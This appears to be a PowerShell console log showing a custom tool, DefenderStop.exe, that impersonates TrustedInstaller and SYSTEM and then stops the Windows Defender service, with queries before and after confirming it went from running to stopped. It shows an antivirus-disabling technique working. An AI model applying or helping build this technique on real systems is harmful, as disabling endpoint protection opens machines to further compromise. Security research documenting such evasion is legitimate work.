 PS C:\Users\soumyadeep.basu\source\repos\DefenderStop\DefenderStop\bin\x64\Release> sc.exe query WinDefend
SERVICE_NAME: WinDefend
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PS C:\Users\soumyadeep.basu\source\repos\DefenderStop\DefenderStop\bin\x64\Release> .\DefenderStop.exe
Original user:soumyadeep.basu
OpenSCManager success!
TrustedInstaller service started!
SeDebugPrivilege enabled: True
User after impersonation: SYSTEM
Trusted Installer impersonated!Handle to scmmanager: 1E9431F9660
OpenSCManager success!
Handle to schService: 1E9431F94B0
Windefender service stopped!
PS C:\Users\soumyadeep.basu\source\repos\DefenderStop\DefenderStop\bin\x64\Release> sc.exe query WinDefend
SERVICE_NAME: WinDefend
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0